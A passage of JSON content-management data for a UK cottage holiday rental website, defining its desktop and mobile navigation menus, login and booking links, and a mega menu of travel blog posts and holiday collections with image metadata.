(cottages)","link":{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"ownerlogin","type":"Entry","createdAt":"2022-03-28T13:35:19.081Z","updatedAt":"2025-06-20T10:11:06.199Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":12,"revision":5,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"link"}},"locale":"en-GB"},"fields":{"id":"Owner login","displayText":"Homeowner","href":"https://owners.awaze.com/login","openInNew":false}},"highlight":false}}],"enableMobileLoginIcon":true,"displayFor":"Logged out"}},{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"10DqpJZupABi5M9wnWmqcM","type":"Entry","createdAt":"2025-06-20T10:01:49.641Z","updatedAt":"2025-06-20T11:34:55.165Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":23,"revision":5,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"menuItem"}},"locale":"en-GB"},"fields":{"id":"Logout Dropdown","link":{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"4yX1HXDSQAsVpCW2UHCbKe","type":"Entry","createdAt":"2025-06-20T10:00:32.621Z","updatedAt":"2025-06-20T10:03:47.164Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":5,"revision":2,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"link"}},"locale":"en-GB"},"fields":{"id":"Logged out","displayText":"Log out","openInNew":false}},"highlight":false,"title":"Log out","subMenu":[{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"3gVtz9Nn3w84YCqwCmKlqn","type":"Entry","createdAt":"2025-06-20T10:13:16.664Z","updatedAt":"2025-06-20T10:13:27.614Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":8,"revision":2,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"menuItem"}},"locale":"en-GB"},"fields":{"id":"Bookings Menu item (Logged in - Cottages)","link":{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"1XHGDgEc66OSTxkSL2j64F","type":"Entry","createdAt":"2025-06-20T10:12:41.168Z","updatedAt":"2025-06-20T10:12:48.141Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":7,"revision":2,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"link"}},"locale":"en-GB"},"fields":{"id":"Bookings (Cottages)","displayText":"Bookings","href":"/bookings","openInNew":false}},"highlight":false,"enableMobileLoginIcon":false,"showUserEmail":true}},{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"1qBCuD0ubSm83Vf3z0fSdn","type":"Entry","createdAt":"2025-06-20T10:15:27.485Z","updatedAt":"2025-06-20T10:15:27.485Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":7,"revision":1,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"menuItem"}},"locale":"en-GB"},"fields":{"id":"Logout ( logged in - Cottages)","link":{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"WQKOyyIVxJ5F53LzIV6nP","type":"Entry","createdAt":"2025-06-20T10:15:11.000Z","updatedAt":"2025-06-20T10:15:11.000Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":7,"revision":1,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"link"}},"locale":"en-GB"},"fields":{"id":"Logout (Logged in - Cottages)","displayText":"Log out","href":"/auth/logout","openInNew":false}},"highlight":false,"enableMobileLoginIcon":false}}],"enableMobileLoginIcon":true,"displayFor":"Logged in","showUserEmail":true}}]}},"mobileMenu":{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"164brZDbegHRu00xdUxXUs","type":"Entry","createdAt":"2022-03-17T10:14:03.508Z","updatedAt":"2025-07-21T07:13:14.686Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":38,"revision":15,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"menu"}},"locale":"en-GB"},"fields":{"id":"Cottages mobile menu","menuItems":[{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"NDjFVIyinCyg4hpAfcXQv","type":"Entry","createdAt":"2022-03-17T10:14:01.108Z","updatedAt":"2025-06-20T10:44:20.009Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":37,"revision":13,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"menuItem"}},"locale":"en-GB"},"fields":{"id":"Log in","link":{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"1NkKK7HKard9QpS9ORSZRg","type":"Entry","createdAt":"2022-03-29T09:23:08.124Z","updatedAt":"2025-05-20T11:26:23.722Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":7,"revision":3,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"link"}},"locale":"en-GB"},"fields":{"id":"Log in","displayText":"Log in","openInNew":false}},"highlight":false,"title":"Log in","subMenu":[{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"3smu1lOBw231XvhYyz6WSG","type":"Entry","createdAt":"2022-03-17T10:14:01.784Z","updatedAt":"2025-06-20T10:25:27.013Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":23,"revision":9,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"menuItem"}},"locale":"en-GB"},"fields":{"id":"Guest Login","link":{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"guestlogin","type":"Entry","createdAt":"2022-03-28T13:35:24.449Z","updatedAt":"2025-05-20T11:33:44.097Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":24,"revision":10,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"link"}},"locale":"en-GB"},"fields":{"id":"Guest Login","displayText":"Guest","href":"/login","openInNew":false}},"highlight":false,"title":"Log in"}},{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"bC2fwOLQuRxvPlrul8RvX","type":"Entry","createdAt":"2022-03-17T10:14:00.334Z","updatedAt":"2025-06-20T10:25:47.685Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":23,"revision":9,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"menuItem"}},"locale":"en-GB"},"fields":{"id":"Homeowner login (cottages)","link":{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"ownerlogin","type":"Entry","createdAt":"2022-03-28T13:35:19.081Z","updatedAt":"2025-06-20T10:11:06.199Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":12,"revision":5,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"link"}},"locale":"en-GB"},"fields":{"id":"Owner login","displayText":"Homeowner","href":"https://owners.awaze.com/login","openInNew":false}},"highlight":false}}],"enableMobileLoginIcon":true,"displayFor":"Logged out"}},{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"3ZcAxTb0XiIEVmaugZMuQ7","type":"Entry","createdAt":"2025-06-20T10:23:08.858Z","updatedAt":"2025-06-20T10:23:08.858Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":8,"revision":1,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"menuItem"}},"locale":"en-GB"},"fields":{"id":"Log out","link":{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"BcK0gAldAB4ISmPoPOUKW","type":"Entry","createdAt":"2025-06-20T10:22:21.443Z","updatedAt":"2025-06-20T10:22:21.443Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":3,"revision":1,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"link"}},"locale":"en-GB"},"fields":{"id":"Logout link","displayText":"Log out","openInNew":false}},"highlight":false,"subMenu":[{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"3gVtz9Nn3w84YCqwCmKlqn","type":"Entry","createdAt":"2025-06-20T10:13:16.664Z","updatedAt":"2025-06-20T10:13:27.614Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":8,"revision":2,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"menuItem"}},"locale":"en-GB"},"fields":{"id":"Bookings Menu item (Logged in - Cottages)","link":{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"1XHGDgEc66OSTxkSL2j64F","type":"Entry","createdAt":"2025-06-20T10:12:41.168Z","updatedAt":"2025-06-20T10:12:48.141Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":7,"revision":2,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"link"}},"locale":"en-GB"},"fields":{"id":"Bookings (Cottages)","displayText":"Bookings","href":"/bookings","openInNew":false}},"highlight":false,"enableMobileLoginIcon":false,"showUserEmail":true}},{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"1qBCuD0ubSm83Vf3z0fSdn","type":"Entry","createdAt":"2025-06-20T10:15:27.485Z","updatedAt":"2025-06-20T10:15:27.485Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":7,"revision":1,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"menuItem"}},"locale":"en-GB"},"fields":{"id":"Logout ( logged in - Cottages)","link":{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"WQKOyyIVxJ5F53LzIV6nP","type":"Entry","createdAt":"2025-06-20T10:15:11.000Z","updatedAt":"2025-06-20T10:15:11.000Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":7,"revision":1,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"link"}},"locale":"en-GB"},"fields":{"id":"Logout (Logged in - Cottages)","displayText":"Log out","href":"/auth/logout","openInNew":false}},"highlight":false,"enableMobileLoginIcon":false}}],"enableMobileLoginIcon":true,"displayFor":"Logged in","showUserEmail":true}},{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"aqUWRhkFG6nTbed2deawD","type":"Entry","createdAt":"2025-07-21T07:06:51.936Z","updatedAt":"2025-07-21T07:06:51.936Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":8,"revision":1,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"menuItem"}},"locale":"en-GB"},"fields":{"id":"Deals- Cottages","link":{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"X2Z9xzK8dL5DX6j1vMjYJ","type":"Entry","createdAt":"2025-07-21T07:06:52.028Z","updatedAt":"2025-07-21T07:06:52.028Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":4,"revision":1,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"link"}},"locale":"en-GB"},"fields":{"id":"Deals","displayText":"Deals","href":"https://www.cottages.com/promotions","openInNew":false}},"highlight":false,"enableMobileLoginIcon":false}},{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"2EAZt6Y2dkcWdSeyS93Qpc","type":"Entry","createdAt":"2025-02-18T08:50:36.907Z","updatedAt":"2025-05-20T11:26:23.846Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":7,"revision":3,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"menuItem"}},"locale":"en-GB"},"fields":{"id":"Mega menu Inspiration CDC","link":{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"5zgDti16apcKkWOe1KvQIn","type":"Entry","createdAt":"2025-02-18T08:50:37.011Z","updatedAt":"2025-05-20T11:26:23.861Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":9,"revision":3,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"link"}},"locale":"en-GB"},"fields":{"id":"Mega menu inspiration CDC","displayText":"Inspiration","openInNew":false}},"highlight":false,"megaMenu":{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"5ji3d7Iu0VANgINT3dQ8Tr","type":"Entry","createdAt":"2025-02-18T08:50:37.032Z","updatedAt":"2025-05-20T11:26:23.876Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":7,"revision":3,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"megaMenu"}},"locale":"en-GB"},"fields":{"id":"Mega menu Inspiration CDC","leftPane":{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"4wXSNAij6FMdclhqDWqy2U","type":"Entry","createdAt":"2025-02-18T08:50:37.052Z","updatedAt":"2025-11-26T12:16:11.956Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":36,"revision":10,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"megaMenuLeftPane"}},"locale":"en-GB"},"fields":{"title":"What's New?","links":[{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"5HPyo5L3XdBRnEMu2neeXo","type":"Entry","createdAt":"2025-06-17T13:18:12.269Z","updatedAt":"2025-12-09T13:43:21.072Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":21,"revision":4,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"link"}},"locale":"en-GB"},"fields":{"id":"blog 10 CDC","displayText":"Beat the January Blues with a cottage break","href":"https://www.cottages.com/blog/winter-cottage-ideas","openInNew":false}},{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"4zF8bFgaa5Usg14Cyn1Rd4","type":"Entry","createdAt":"2025-05-12T08:53:20.544Z","updatedAt":"2025-12-19T08:33:50.994Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":25,"revision":6,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"link"}},"locale":"en-GB"},"fields":{"id":"blog 9 CDC","displayText":"The sunniest destinations in the UK","href":"https://www.cottages.com/blog/sunniest-destinations-in-uk","openInNew":false}},{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"5Rtcc3zfMvbORKxQ2HCfRf","type":"Entry","createdAt":"2025-02-18T08:50:37.091Z","updatedAt":"2025-12-09T13:44:50.388Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":30,"revision":7,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"link"}},"locale":"en-GB"},"fields":{"id":"blog 2 CDC","displayText":"Romantic Getaway? Watch the 10 best rom-coms!","href":"https://www.cottages.com/blog/ten-best-rom-com-movies","openInNew":false}},{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"5ux72l91V9zmyqzjoK2ijG","type":"Entry","createdAt":"2025-02-18T08:50:37.072Z","updatedAt":"2025-12-09T13:45:43.512Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":39,"revision":8,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"link"}},"locale":"en-GB"},"fields":{"id":"blog 1 CDC","displayText":"Cosy Cottage Challenge for Feb Half-Term","href":"https://www.cottages.com/blog/february-half-term-holiday-ideas","openInNew":false}},{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"6pDrjLaj5WI7ooADvUYSXL","type":"Entry","createdAt":"2025-05-12T08:49:13.337Z","updatedAt":"2025-10-06T09:27:11.177Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":16,"revision":4,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"link"}},"locale":"en-GB"},"fields":{"id":"blog 6 CDC","displayText":"Cosy Winter Getaways","href":"https://www.cottages.com/blog/cosy-uk-winter-getaways","openInNew":false}},{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"6LdG758HkizaJhI6YSlACo","type":"Entry","createdAt":"2025-02-18T08:50:37.127Z","updatedAt":"2025-08-26T08:05:52.605Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":21,"revision":5,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"link"}},"locale":"en-GB"},"fields":{"id":"blog 4 CDC","displayText":"Rainy Day Ideas for your UK Staycation","href":"https://www.cottages.com/blog/rainy-day-ideas-for-holidays","openInNew":false}},{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"48IxTMlJtYj1VEvjlchuZ0","type":"Entry","createdAt":"2025-02-18T08:50:37.108Z","updatedAt":"2025-12-19T08:41:02.352Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":22,"revision":6,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"link"}},"locale":"en-GB"},"fields":{"id":"blog 3 CDC","displayText":"Top Things to do in Robin Hood's Bay","href":"https://www.cottages.com/blog/top-things-to-do-in-robin-hoods-bay","openInNew":false}},{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"3xOe1n9F7y192zNX0KtXeM","type":"Entry","createdAt":"2025-02-18T08:50:37.151Z","updatedAt":"2025-07-16T11:57:09.704Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":28,"revision":7,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"link"}},"locale":"en-GB"},"fields":{"id":"blog 5 CDC","displayText":"Log Cabin Holiday's in the UK","href":"https://www.cottages.com/blog/log-cabin-holiday-uk","openInNew":false}},{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"ixQgRF9CPAoOS3O0XQnEe","type":"Entry","createdAt":"2025-05-12T08:50:11.217Z","updatedAt":"2025-10-06T09:28:13.011Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":19,"revision":4,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"link"}},"locale":"en-GB"},"fields":{"id":"blog 7 CDC","displayText":"Where was 'The Holiday' Filmed?","href":"https://www.cottages.com/blog/the-holiday-film-locations","openInNew":false}},{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"7K6F8ro9ywnFeTAQolPEHH","type":"Entry","createdAt":"2025-05-12T08:52:15.687Z","updatedAt":"2025-12-19T08:36:54.101Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":25,"revision":5,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"link"}},"locale":"en-GB"},"fields":{"id":"blog 8 CDC","displayText":"Hit the road on a Scottish Highlands road trip","href":"https://www.cottages.com/blog/scottish-highlands-road-trip","openInNew":false}}],"isMultiColumn":false,"footerLinkText":"All Travel Guides","footerLinkUrl":"https://www.cottages.com/blog"}},"rightPane":{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"3rMUX2OFpUkfw6rHSrdy85","type":"Entry","createdAt":"2025-02-18T08:50:37.168Z","updatedAt":"2025-05-20T11:26:24.315Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":13,"revision":3,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"megaMenuRightPane"}},"locale":"en-GB"},"fields":{"title":"Collections","imageOrLink":[{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"4lot9nj9YHGNRt9XmVhT2b","type":"Entry","createdAt":"2025-02-18T08:50:37.187Z","updatedAt":"2025-05-20T11:26:24.329Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":9,"revision":3,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"imageLink"}},"locale":"en-GB"},"fields":{"text":"Dog Friendly Cottages","url":"https://www.cottages.com/collections/dog-friendly","image":{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"4CKJYfODg82mQA4QSbw9pk","type":"Asset","createdAt":"2025-03-11T10:08:18.408Z","updatedAt":"2025-05-20T11:26:23.633Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":18,"revision":3,"locale":"en-GB"},"fields":{"title":"dog friendly CDC mega menu OK","description":"","file":{"url":"//images.ctfassets.net/pyv3dd9w02nv/4CKJYfODg82mQA4QSbw9pk/753a87f7c511f389daad0f56eb039d4b/dog_friendly_mega_menu_CDC__1_.jpg","details":{"size":11041,"image":{"width":220,"height":164}},"fileName":"dog friendly mega menu CDC (1).jpg","contentType":"image/jpeg"}}}}},{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"2N1VVUdHM8nrjcQxufYQTP","type":"Entry","createdAt":"2025-02-18T08:50:37.236Z","updatedAt":"2025-05-20T11:26:24.343Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":12,"revision":3,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"imageLink"}},"locale":"en-GB"},"fields":{"text":"Hot Tub Breaks","url":"https://www.cottages.com/collections/hot-tubs","image":{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"4I1EzYk9VgNMYsf48OkSWB","type":"Asset","createdAt":"2025-03-11T10:18:27.044Z","updatedAt":"2025-05-20T11:26:23.640Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":12,"revision":3,"locale":"en-GB"},"fields":{"title":"hot tub CDC mega menu OK","description":"","file":{"url":"//images.ctfassets.net/pyv3dd9w02nv/4I1EzYk9VgNMYsf48OkSWB/cede14f72bfd32c77ec28559b5c5069b/hot_tub_mega_menu_CDC__1_.jpg","details":{"size":12006,"image":{"width":220,"height":164}},"fileName":"hot tub mega menu CDC (1).jpg","contentType":"image/jpeg"}}}}},{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"1QuTh2jn25A8vc3WhXFIVZ","type":"Entry","createdAt":"2025-02-18T08:50:37.424Z","updatedAt":"2025-05-20T11:26:24.358Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":17,"revision":5,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"imageLink"}},"locale":"en-GB"},"fields":{"text":"Last Minute Cottages","url":"https://www.cottages.com/collections/last-minute-deals","image":{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"5DGZ5C57RA1c259p16pOXg","type":"Asset","createdAt":"2025-03-11T11:04:39.695Z","updatedAt":"2025-05-20T11:26:23.645Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":8,"revision":2,"locale":"en-GB"},"fields":{"title":"Last minute cottages mega menu OK","description":"","file":{"url":"//images.ctfassets.net/pyv3dd9w02nv/5DGZ5C57RA1c259p16pOXg/d2fe1965044d683d10e760b4d6f0e552/Last_minute_cottages_mega_menu_OK.jpg","details":{"size":13446,"image":{"width":220,"height":147}},"fileName":"Last minute cottages mega menu OK.jpg","contentType":"image/jpeg"}}}}},{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"1w8cPAOXkkKcbx0Ut2D5Yn","type":"Entry","createdAt":"2025-02-18T08:50:37.443Z","updatedAt":"2025-05-20T11:26:24.389Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":9,"revision":3,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"imageLink"}},"locale":"en-GB"},"fields":{"text":"Luxury Cottages in the UK","url":"https://www.cottages.com/collections/luxury","image":{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"62OkaAZ9eAcuaCWC7JNyu4","type":"Asset","createdAt":"2025-03-11T10:22:54.318Z","updatedAt":"2025-05-20T11:26:23.650Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":6,"revision":2,"locale":"en-GB"},"fields":{"title":"luxury cottages mega menu OK","description":"","file":{"url":"//images.ctfassets.net/pyv3dd9w02nv/62OkaAZ9eAcuaCWC7JNyu4/588651915d9318f82b1f46ce809c206b/luxury_cottages_mega_menu_OK.jpg","details":{"size":13765,"image":{"width":220,"height":147}},"fileName":"luxury cottages mega menu OK.jpg","contentType":"image/jpeg"}}}}},{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"4HrX7HkwB2sBwFyQnJEkGR","type":"Entry","createdAt":"2025-02-18T08:50:37.460Z","updatedAt":"2025-05-20T11:26:24.401Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":11,"revision":4,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"imageLink"}},"locale":"en-GB"},"fields":{"text":"Glamping Holidays","url":"https://www.cottages.com/collections/glamping","image":{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"4YKZ5mu3lVjtS6ubNjHpGG","type":"Asset","createdAt":"2025-03-11T10:25:45.385Z","updatedAt":"2025-05-20T11:26:23.654Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":6,"revision":2,"locale":"en-GB"},"fields":{"title":"glamping CDC mega menu OK","description":"","file":{"url":"//images.ctfassets.net/pyv3dd9w02nv/4YKZ5mu3lVjtS6ubNjHpGG/c50d639a16b3e18a4939bcc2e18d95f3/glamping_CDC_mega_menu_OK.jpg","details":{"size":13911,"image":{"width":220,"height":147}},"fileName":"glamping CDC mega menu OK.jpg","contentType":"image/jpeg"}}}}},{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"3W566FJoApvymkxIvukzAf","type":"Entry","createdAt":"2025-02-18T08:50:37.523Z","updatedAt":"2025-05-20T11:26:24.414Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":10,"revision":3,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"imageLink"}},"locale":"en-GB"},"fields":{"text":"Cottages With Pool","url":"https://www.cottages.com/collections/pools","image":{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"5qonuuEAkc0BbWvL7ZVwep","type":"Asset","createdAt":"2025-03-11T10:27:21.158Z","updatedAt":"2025-05-20T11:26:23.659Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":6,"revision":2,"locale":"en-GB"},"fields":{"title":"cottages with pool mega menu 